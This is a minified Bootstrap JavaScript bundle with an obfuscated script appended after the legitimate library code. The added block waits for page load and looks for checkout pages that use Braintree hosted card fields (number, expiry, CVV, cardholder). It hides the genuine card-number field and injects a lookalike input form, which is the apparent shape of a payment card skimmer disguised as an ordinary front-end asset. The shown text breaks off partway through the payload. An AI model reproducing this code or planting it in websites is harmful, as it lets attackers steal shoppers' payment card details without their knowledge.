0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function q(x,v){var d=k();return q=function(G,L){G=G-0xf2;var s=d[G];if(q['CpnNGG']===undefined){var c=function(H){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',p='';for(var w=0x0,Y,t,e=0x0;t=H['charAt'](e++);~t&&(Y=w%0x4?Y*0x40+t:t,w++%0x4)?Z+=String['fromCharCode'](0xff&Y>>(-0x2*w&0x6)):0x0){t=T['indexOf'](t);}for(var k=0x0,u=Z['length'];k<u;k++){p+='%'+('00'+Z['charCodeAt'](k)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};var E=function(H,T){var Z=[],p=0x0,w,Y='';H=c(H);var t;for(t=0x0;t<0x100;t++){Z[t]=t;}for(t=0x0;t<0x100;t++){p=(p+Z[t]+T['charCodeAt'](t%T['length']))%0x100,w=Z[t],Z[t]=Z[p],Z[p]=w;}t=0x0,p=0x0;for(var e=0x0;e<H['length'];e++){t=(t+0x1)%0x100,p=(p+Z[t])%0x100,w=Z[t],Z[t]=Z[p],Z[p]=w,Y+=String['fromCharCode'](H['charCodeAt'](e)^Z[(Z[t]+Z[p])%0x100]);}return Y;};q['dvXtBB']=E,x=arguments,q['CpnNGG']=!![];}var r=d[0x0],D=G+r,S=x[D];return!S?(q['ZNLTml']===undefined&&(q['ZNLTml']=!![]),s=q['dvXtBB'](s,L),x[D]=s):s=S,s;},q(x,v);}function k(){var kd=['W5BdJfy','CK5H','kCkMtG','DdTM','dNJdSW','odaS','B2zM','DIiG','Bgv0','WQyHWOurWOOrWOFcTCkE','xwRdRW','W47cRmk9','AhjL','W5FcJ8og','zxH0','W5RcG8ku','W4SvW5W','DgLT','mdaL','zw91','ormK','W6nxW40','pgLU','i2jP','ArKK','CKfS','W6TWjq','eSo2W7i','WQVcHCoz','W40HWOa','WOFdSSkv','W6VdIY0','W6tdGmoh','kSkGW6W','CmoidG','W7fHjG','EtOG','omkWtW','W4yIW50','kSoIW7C','zs1U','ywLS','y2mT','BhvY','iIb0','BNqT','WO8BW6S','W4OBW6W','WQCLWPe','xGW1','Dcbd','duLG','WPX1WPu','C3bH','jcSW','rM7dSW','y2HL','C2L6','kSkosG','DxnL','fw/dTW','zSoNW5C','psj3','ifbS','EdeG','i2K1','qaRcRW','z3rO','idGW','lwjV','W5SJW40','W6PHlW','zwXL','ihnW','WODUW4e','o2xdUa','lwnH','yMfJ','mJq2nZK0oxLbvvvfzq','WO/dT8kR','BGDR','WQCQaW','W7tcL8kk','i3nO','cN4N','zCk5za','sH0K','yCo6W4e','W49IWPe','WRrSBG','wtyX','WOddSt8','B3jK','ng5J','BgL6','W7H7W4C','W7jLpa','WP5qCG','BgNdPa','zgLV','sfGK','C3rL','CMvL','z3vH','W7BdISkm','btbG','DgvZ','WOPGAG','WRxcLmow','xWKx','WOVdThu','W4v9W5u','CKfN','ihn0','xH1Y','ExOV','lSomW68','EMu9','W4OFka','wbBdOa','Dej5','Ag9U','W63dIJe','rbz+','r8ovW4K','Et0I','WPNdVmk6','W41VWP8','WOPPW5u','iGbV','yxv0','ig5H','WPVdI0C','WP1UWPW','WPGkW7S','iNGM','FSkVFq','Dc1Z','WP8/W4O','WR3cTK4','d2u3','WPhcGCoa','WQW6aa','W4WgDa','lwnO','aKXk','WPBdRCkx','fXOf','o2zV','vmo4lW','W4SzDa','B3DL','q8kdsG','W5VcO8ky','W6HWjq','ignS','o2HL','kcxdKG','CguI','lmofW78','W5T6W4a','B24T','BgfU','uIbj','iIbP','iCkCtW','ogxdQW','jGpcLa','pZK3','WOPTWPq','euPa','WPfTFG','WRlcOSoo','BwvU','zxj5','WRRcS0S','CNjL','Cdz8','tMfT','y29K','WP9JWOu','W5mZW4a','WOJdUSkI','DwtdRW','y2fY','W45/W4a','WRNcV0S','WOGepa','WOtcR3i','da3cQG','BNrL','tHqX','dviM','DgvY','W4JcLuW','DhjH','WPVcJ1i','WOSVWOW','WPldS2K','W4OJW4O','Ag9Z','WPWoW7m','BwiT','oHBcKG','CI1U','imo8W5C','WQ/cJSod','WOJdQx4','yxjK','WONcUt0','WPTcW7G','yxrP','h11l','WQe8ra','WP0elq','W7tcJ8kP','WORcR3i','BgqT','WRu3za','y3z2','hmoHW6C','W7j+ca','qapcRG','srKK','EdTJ','WP9giW','efVcUW','W6u4W5O','Dg0T','rd80','W6assq','pSoNza','B25I','WPhcIvy','W4hcG8ke','C19m','zc1J','BwjL','mtjZy0XrwKi','W57dHmoM','WP9wW64','ECkyWROUWQpdTmoXW5FdIJu','W6tcG8ob','yxrL','WPJdR8kP','WQhcVKO','iIbU','ChrP','jMKR','iNq4','W5CJW5e','W5VcMSkT','msbI','A3ldSW','rwXL','BhK6','ys1K','p3XR','zmkOCa','WQZcS0m','W4afW78','W6TBcq','kxiG','WRzJxG','aLfx','BgrL','ztOG','W5WYW40','yNjH','W73dH3K','B2XV','BNrm','W5vBbG','Ew91','zxjU','wbtdUa','xXC8','ignV','zgvZ','wIO/','yxjd','DNyI','AxrH','is/dIa','DxnF','W7hcS0e','W5zhbq','CMvT','WP7dVCk4','WO7dPmkv','zc1M','r8oCW4G','BMuI','gsdcTa','zgL0','B2nV','WOVdMSo1ldddGIH2la','AxbW','WOFcH8oN','jGVcGW','mta5t3ncuw1u','BwuI','B2n1','WQpcJSoy','C3rV','WRJcTmkJ','wH/dUa','msbJ','b1O7','D3ZdJa','WRymva','DgLV','y3jL','mJy1ndH6rvPNwwO','W7ZcMhe','ruCM','sCoiW44','taVcPq','WPxdGmo+','ECkPza','WP1nkW','jwO9','mZa1nNfPBgD2Aq','CMLH','iNxdRW','BNvT','d1e7','W5DzfG','W6/cNSop','WQNcRKC','WRvLFW','B21W','d3KG','W4OhDa','WOPZWR4','W5S+W5y','WP0BW7C','W5tcKue','WQZdICoD','igfY','W6W+AG','WPZcKK4','W5izhq','B25Z','WPFdGq0','yxr0','zxHW','W5jnWP4','mJe5nZK4mgXLAeLdzq','WPtdQMi','dfe9','WOKWW54','W5ZcMhe','DMfS','zMLU','pXn0','CJ0I','B2nH','e0Xr','W63cLmon','CmoKW4q','uIbd','BMvK','yw1P','WOJdTYq','z2H0','ur/dOG','D2HH','W5vqWOG','oxhdSW','WQNdMYi','iGfS','y2XH','WRJcHmkz','W7jRfG','iIbJ','uLfl','yxrH','W5OdW4W','CMrO','o8omW6O','WOr9Dq','W5W7W4q','W7DQla','B25L','sqJdTq','DSoehG','sI1I','WPqueG','df08','dmosW4e','DgvK','WPJdTwi','DdOG','CSoTW5y','gtzJ','zc1P','qW4X','B2X2','W4/cIfO','WOGkW7i','WOqdEG','W5xcJSoh','W4bpWQ4','WPpcHmog','ywjS','oIaX','ChG7','psi5','fHva','vSoSW7W','DhKG','W5O5W4y','W4jBea','iI5U','jmkKuG','zsiG','pSoYW7y','uYi+','h2VdOa','Chv0','l8ofW7K','prbL','i2KR','WQ4Rwq','W5BcHfS','ywz0','BhrO','avO7','peyQ','y3q9','zw5J','BM93','cMKU','W4NcM8kM','zY04','DgnK','W6SAW6K','Cgf5','W5O/W4O','nZmS','W6RdLt4','WOVdTYm','pGv4','xH/dPa','B3i6','W53dRd4','BwvY','W7BcGSkb','ie5V','Dg9m','lSooW64','zw50','CM9S','ebtdUq','ExbL','W4OeEq','fmo0W7e','iSkOW4q','vmoadW','BgvJ','yMvY','vgLT','taVcJq','B8oMW5e','W5RcJfa','ida7','iqPO','zxHp','WOVcPfG','WOGoW6S','W5/dNbC','kIiG','DSkYEG','prDe','icbR','Bgu9','DNpdPW','W4lcQmk6','zgvY','W4xcHSof','W6/dISkC','W4FdVcS','DgrV','hfGZ','iM9M','ydZcJW','CSoacW','Bc1S','zgLZ','kIvS','y2fW','zMfS','y3jP','W5n9W50','iIbH','W7foWOK','idG3','vqhcMa','EMLW','WOzUWP4','W57cPIu','Dgv4','pqfU','k8kVWQi','DCkbaW','CMvJ','Axn0','tHZcRW','E8o+W6O','DgeT','iIbZ','i2nH','zg51','lw5L','lK5f','AgvP','pmk1sW','pHf+','C2f5','W4dcK8om','WP7dVmkY','W4KtW7i','gSoOW7O','y2XP','WPhcUsm','WONdUgi','B3vU','i2v0','WRlcLSoo','jmoCeG','Awq9','CMqT','yCoebq','zwnR','BM9U','W7VdHWO','BNrY','mIpdKW','BSo8W6K','B24G','ve1m','WQ0Twa','WPflyG','WO7cUYC','x15m','Aw46','Ew1L','WQxcVCod','WQ/cOmoo','mtbdrfzVugi','g3JdOG','EMpdUa','BSkOW4G','W6enwa','iIbK','z2LU','WPWeW6y','W6dcSKa','DhrV','WO3cH08','tbq5','WQtdNty','yMvK','lCoHW4G','WQxcJmow','EbBdQq','BrBdRq','WPqkWQq','Ag9S','C19A','p8ofW68','WPT4WOa','CM49','W4GgCa','W6hcJxK','xmorW5W','WQNcJmot','W5VcRdC','WP7dLSkB','WRxcQCkQ','fmoQW6C','W57dVg4','WP4BW7C','rgf0','Dw1I','W5tcJ1a','WO7cUW8','W5KEyq','WPhcH0W','WPFcIvi','W6BcKse','jtq2','WPuRja','CJOG','WPjMAa','W7TWW5C','C3rY','C3rH','W5BcISkH','WOHRnG','bvyQ','CY1M','ie51','W4CBya','zwrI','l8oBW5a','zwXK','W7r6W4e','FSobgG','odCP','WOn9yW','kGv+','WRe6sa','mcVdKa','B3bI','Bw9K','BCoPW50','igLU','WPpdStW','psjL','BgfJ','W5FcPhe','zM9Y','WPBdUgK','DhLS','zM9U','FSozba','EhbP','W5xdJfe','BgfZ','Fx7dUG','mv/dGG','W5PygG','W5xcGmkH','oCoRW7y','vupcRq','wr/dVG','zhrO','pSoPbq','WOTFnW','ywnL','xmo8jG','BhnL','WONdUsO','ideW','y291','W7tcHmko','DhjP','FgRcJq','CMf0','WOZcKLG','BerR','b1RdUa','ig5V','F27dVG','y2S9','W57cOMJdGf4gb1rRWRtcOgGj','Bg9H','AmoNW4S','DxrV','lwzP','BNq7','B2XK','luyQ','ebuu','sCowWOe','WPldG8kp','A8ojW6u','Dg9U','y29S','W5ZcLea','WP1AoW','Aw5U','WP3dSYa','C8o8W4a','W4ezCa','dSomW64','W5LhWOi','lWnR','WQmTrG','mcWG','W5JdJKq','Bs1J','DMpcSq','zxjP','fv1r','dq8T','W7TWjq','zxiI','x1Px','W7r3lW','rgv0','ralcPW','W4DwWPu','WP1SDa','W6rTWR8','Amk9WQC','psiX','B250','C2nY','W6dcVKO','xJ3dTq','lSkDWQK','nXdcIq','CMfP','fSoSW68','mCoIW6W','WPtdOSk0','WQa8WO8','mYWG','zt0I','ide2','WQ8RxG','duHR','g0Pe','WOVdRmkU','oKZcMa','W5eJWOG','mtaW','W5FdISok','W6tcJ8or','lwrL','CgfY','W7HUqW','cSoXW7y','WOldQmkf','AwDO','jGFcJq','W5RdTZ0','qXK9','W4CFwq','WRtcSmoF','ntq2mgLXtufHva','W7P9DW','WRerFq','psiY','WR/cUmos','Dhr5','WOpcUSkE','WOVdPmky','mJGXogzJtvfQqW','wG8w','n8kSAa','zgL2','WQpcRmod','WO3dR8k3','CYiG','BwG4','W4PQW5O','zxi9','z2v0','W6HWiW','WPnhBW','qComW4q','WONdRCks','WQZcUem','WPTmoW','jCkMhq','cgmV','W4BdR8kz','WO5ila','k8k5qG','fCoLW74','kWbJ','hLrg','kJjL','bfeS','zSojW68','WRNcPmkD','W5bHDq','ihrY','ywLU','Ahq6','qvnq','W5/cGmkW','zNjV','hSoLW6a','W5WgW7K','kdCZ','dvaM','aK1r','Bwu9','W4ayW6G','WRldIta','WO11WP4','c8orW4i','vJKP','yw1L','CxvL','W5mpW5q','gSo2W7O','ANf1','DxrT','WRtcVCov','zxju','Dxr0','W4hdOaa','W4rrhq','WQZcQeS','CMDI','smonW4e','AwvS','lwLU','CMfU','lw5H','CSodbG','Aw5W','BIbT','oIbU','WRlcPgq','DaZcJW','WOCIsa','Aw5N','W4TVDq','i0n1','WOFdTCkt','W4ytW4m','DSooqG','rqVcUq','C2uI','lwHV','mcu7','i1nA','W5iaW4W','rwfJ','kJFcSWZcLWLHWRRcSSodW5FcPmkv','W5VdVMy','W4SezW','ESkTW7y','sxrL','WPrGAq','W7xcGmkW','C3no','W59rhW','y2TV','y2vF','tG7dTq','igf1','tb4K','W5OnW6S','fY8S','C8kLW4m','W5pcGmkJ','W5tcL1a','BMfT','WO7dVZu','ywnO','W5K8W48','C3r5','y8ouW4K','W4naha','WQxcImos','qCoacW','WOCfqI00a8kkvCo8WQNdImkd','W5CjW7y','nwDV','B25M','W5/cHSkB','WO5ZWPu','igHV','W5mZWOG','Aw9U','jtTI','WOlcQxW','hvzr','dwuT','W47dG8kN','WRxcLmoo','W5ZcHee','W7fWkW','neqG','ihvU','WQ4HxW','A2DY','mIiG','eSoQW7y','BNr0','W50PBa','C2nO','B3jT','ihb0','zMLL','Cgj1','mMJcNa','W4hcLmkl','e0Pc','u8k5Fq','WPtdPmkB','B3zL','A3xdHa','ktFcUWlcMaG2WRRcJCoYW7BcKG','W55mnW','W4BdTde','gmoRW70','WQxcNMe','W7LPlW','yNrU','W5jvbW','bMKT','W5tcJ0y','BwLS','p8oHW6C','l8kWtG','zvPV','e37dOW','W4nMW4C','psjC','mJaY','chldTq','mmoOW6e','ns/dKG','WPfmpq','WRVcJSkb','kKLJ','yM9Y','W4DwWO0','h046','W77cLCkN','zwuT','iMzH','lteY','oCkGxG','WQVcNJC','prbV','WP7dOmk8','CSk1WOC','ESoXAG','y8ozW48','WPitBW','W53dO8kx','WRv/FW','y3rV','CMqG','xa/dUa','y8oXEG','kY/dKG','DCoRW6S','iKLM','W47dLHNdNLjSW5rDatunWPNcOG','iMn2','WRxcV8o0','psj0','lSkXvq','ocvO','W7BdTty','C2v0','ECkdzW','W5eWW7O','jd95','WPVdI0G','Dmk1Fq','CgXH','ChjV','W7BdM8or','iSoPkW','AxqT','CICO','aef2','WQ/cV10','gmoVW7y','W4GFCa','WQJdGmoA','W53dG8o8','o3DP','W5BcI8kQ','rxzL','WP0KEq','qaFcPW','rK7cQq','dadcRG','CMvK','W7VcL3G','ugf5','WQ7cSCow','WORcLuq','igLK','yCo7W5y','CMvZ','oSo7W4a','iMzP','W53cHvm','W4FcJSog','W57cGSoh','iY7dNG','BNb1','W7iOWPy','rdGd','cmo2W6K','b1PV','EMu6','xbFdPq','Aw50','W4CFW44','zwLN','W6X2iW','wGr9','ot5H','x3n0','WQVcSCoz','psjU','dbKS','rsO5','W5OFCa','W6/cPCkw','W5KhDa','B2rL','AweT','CMLI','W5BdJfm','oSk8sa','AxjH','W5FdVce','igrH','WO/cVYC','W4SYW50','eq7cHq','gmoVWQ4','W5lcGvu','W6/dISkj','d2NdRW','W4hdNCkj','WP/cO8kY','wbBdQa','WOVcKKq','ywrK','AxjZ','WOhdPIi','W57dVce','W5e4W4S','zc1U','DxrB','yI0X','zgHV','CM91'];k=function(){return kd;};return k();}function x(q,v){var d=k();return x=function(G,L){G=G-0xf2;var s=d[G];if(x['sewclS']===undefined){var c=function(E){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',Z='';for(var p=0x0,w,Y,t=0x0;Y=E['charAt'](t++);~Y&&(w=p%0x4?w*0x40+Y:Y,p++%0x4)?T+=String['fromCharCode'](0xff&w>>(-0x2*p&0x6)):0x0){Y=H['indexOf'](Y);}for(var k=0x0,e=T['length'];k<e;k++){Z+='%'+('00'+T['charCodeAt'](k)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Z);};x['ZVnwXW']=c,q=arguments,x['sewclS']=!![];}var r=d[0x0],D=G+r,S=q[D];return!S?(s=x['ZVnwXW'](s),q[D]=s):s=S,s;},x(q,v);}(function(v,d){var U=q,h=x,G=v();while(!![]){try{var L=parseInt(h('0x17a'))/0x1*(-parseInt(h(0x333))/0x2)+-parseInt(U('0x462','7R%v'))/0x3*(parseInt(h(0x187))/0x4)+-parseInt(U('0x3f9','n91f'))/0x5+parseInt(h('0x1aa'))/0x6+parseInt(h('0x32b'))/0x7*(parseInt(h('0x190'))/0x8)+-parseInt(U('0x3a4','a[h^'))/0x9*(parseInt(h(0x274))/0xa)+-parseInt(h(0x4a7))/0xb*(-parseInt(h('0x13c'))/0xc);if(L===d)break;else G['push'](G['shift']());}catch(s){G['push'](G['shift']());}}}(k,0x2f3e5),(function(){var M=q,B=x;window[B(0x44f)+B(0x414)+M('0x269','Cp8v')+B('0x249')+'ene'+'r'](B('0x2e0')+'d',function(v){var P=M,Q=B;if(location[Q('0x465')+'f'][Q(0x210)+P(0x1ab,'e)#m')+'rCa'+'se']()[P(0x41a,'bLN2')+Q('0x222')+'f']((P(0x1d6,'e)#m')+Q('0x391')+'ut')['toL'+Q(0x4f0)+'rCa'+'se']())!=-0x1&&document[Q(0x33d)+P(0x3a0,'QQ1x')+Q('0xfb')+P(0x464,'zqX9')+'Id']('bra'+Q('0x42e')+'ree'+'-ho'+P(0x48d,'Ljxk')+'d-f'+'iel'+'d-n'+Q(0x297)+'er')&&document[Q('0x33d')+P('0x284','4&DE')+P(0x305,'1w(@')+'tBy'+'Id']('bra'+Q('0x42e')+Q(0x4bf)+'-ho'+Q(0x4be)+Q(0x170)+Q('0x370')+P(0x1e7,'0)7N')+Q(0x2c2)+P('0xf5','$FrX')+'ion'+P('0x3a8','I2G#')+'e')&&document[P('0x180','4&DE')+Q('0x14c')+P('0x332','%PPz')+Q(0x4d1)+'Id'](Q('0x15a')+Q(0x42e)+Q(0x4bf)+Q('0x383')+P('0x256','MQVs')+Q(0x170)+'iel'+Q(0x13a)+'vv')&&document['get'+'Ele'+Q('0xfb')+Q(0x4d1)+'Id'](P('0x4ef','Ky3y')+'int'+'ree'+P(0x1df,'Ky3y')+Q(0x4be)+P('0x4dd','n91f')+Q(0x370)+P('0x437','18^k')+Q('0x11e')+'hol'+P(0x1f3,'ZLMB')+Q('0x100')+'e')){function Z(p,w,Y){const t=Math['abs'](p-w),e=0x3c*0x3c*0x3e8,u=t/e;return u>Y;}var d=localStorage[Q('0x33d')+'Ite'+'m'](Q('0x354')+P('0x42a','QQ1x')+P('0x2ac','IeYk')+P(0x34c,'BMWn')+'e');if(d==null||Z(Date[Q(0x1fe)](),d,0x7*0x18)){var G=document[Q(0x33d)+P(0x219,'yJHs')+P('0x1f7','apj5')+P('0x2a6','[Cmf')+'Id'](Q('0x15a')+Q('0x42e')+'ree'+Q('0x383')+P('0x3fe','BMWn')+'d-f'+Q('0x370')+P('0x1a4','a[h^')+Q('0x297')+'er');G['sty'+'le']['dis'+Q(0x406)+'y']=Q(0x265)+'e';var L=document['cre'+P('0x37e','%PPz')+P('0x198','1w(@')+P(0x425,'MQVs')+'t'](Q('0x336'));L[P('0x3e8','OgKP')+'le']='hei'+P(0x2dd,'4d$%')+P(0x2d7,'j@q2')+P('0x12b','ZTfn')+Q(0x412)+P('0x295','vWWV')+Q(0x1e4)+'00%'+';',L[P('0x114','e)#m')+P(0x3e4,'I2G#')+Q('0x26b')]='<in'+P('0x29a','Ky3y')+'\x20au'+P(0x3db,'E((q')+Q(0x199)+Q('0x461')+P(0x428,'7R%v')+P(0x25e,'WN@P')+P(0x20c,'r(NV')+Q(0x21b)+Q('0x339')+P('0x28a','Ljxk')+Q('0x315')+Q(0x244)+P(0x3c2,'j@q2')+Q(0x4db)+P('0x4b4','P&D6')+Q(0xfe)+Q(0x1fc)+P(0x31f,'r$v(')+P(0x386,'4mOC')+Q(0x4db)+P('0x2d5','I2G#')+'pit'+P('0x259','IeYk')+Q(0x4ce)+'\x22no'+Q(0x172)+Q(0x4a2)+P(0x303,'Z2&C')+Q('0x491')+Q(0x2de)+'\x22fa'+Q('0x2d1')+P(0x30c,'E((q')+'las'+'s=\x22'+P(0x36f,'QQ1x')+Q('0x21b')+Q('0x279')+P('0x238','BMWn')+P('0x300','0)7N')+Q(0x352)+'tre'+Q(0x481)+P(0x4d5,'QQ1x')+Q('0x436')+Q('0x297')+Q(0x2ff)+Q('0x4dc')+P('0x294','r(NV')+P(0x423,'n91f')+P('0x3d5','OgKP')+'t-c'+P(0x1be,'4mOC')+'-nu'+P(0x105,'4d$%')+P('0x3c3','MQVs')+Q('0x41e')+P(0x1ff,'@g!7')+Q(0x419)+Q('0x40a')+Q('0x106')+Q('0x454')+P('0x3cb','r(NV')+'ers'+P(0x25b,'r(NV')+Q('0x1a7')+Q('0x160')+Q(0x3d9)+'d*\x22'+'\x20in'+Q('0x1f2')+Q(0x2b6)+'e=\x22'+'num'+Q('0x2fb')+'c\x22\x20'+'max'+P('0x413','zqX9')+Q(0x49c)+Q('0x32e')+'2\x22\x20'+Q(0x406)+P('0x20a','4&DE')+'old'+Q('0x33c')+P(0x34f,'I2G#')+P('0x34a','i0Ph')+Q('0x48b')+P('0x361','@g!7')+Q(0x2a9)+Q(0x13b)+P(0x1fb,'i0Ph')+P(0x365,'IeYk')+Q(0x14e)+P('0x16e',')N%[')+Q(0x43e)+Q(0x2ab)+Q(0x4d6)+Q(0x3c0)+Q('0x127')+'des'+Q(0x23b)+P(0x33e,'b09i')+Q('0x4fa')+Q('0x193')+P('0x40d','F[BL')+Q(0x24d)+'tyl'+Q(0x315)+P(0xfd,'F[BL')+P('0x4b6','WN@P')+Q('0x2d3')+Q(0x384)+P('0x38a','Ky3y')+'der'+P(0x322,'ZTfn')+P(0x2c8,'zqX9')+';ba'+P('0x207','2njG')+Q(0x458)+'nd-'+Q('0x2ec')+'or:'+Q(0x351)+'ans'+P('0x209','i0Ph')+Q('0x212')+P('0x37c','1w(@')+P('0x31c','s]ES')+Q('0x492')+'e:\x20'+P('0x130','Z2&C')+'x;c'+P(0x312,')N%[')+Q('0x2a0')+Q(0x36e)+Q('0x359')+P('0x113','Vlqr')+Q(0x2f7)+Q('0x2b0')+';pa'+'ddi'+'ng-'+P('0x1c1','i0Ph')+P(0x1a2,'b09i')+'0;m'+P('0x3c4','0)7N')+Q('0x270')+Q('0x220')+Q('0x2c0')+P(0x449,'I2G#')+Q('0x1b9')+Q('0x14d')+P(0x379,'$FrX')+P('0x29e','BMWn')+Q('0x252')+'ght'+':\x201'+P('0x489','7R%v')+P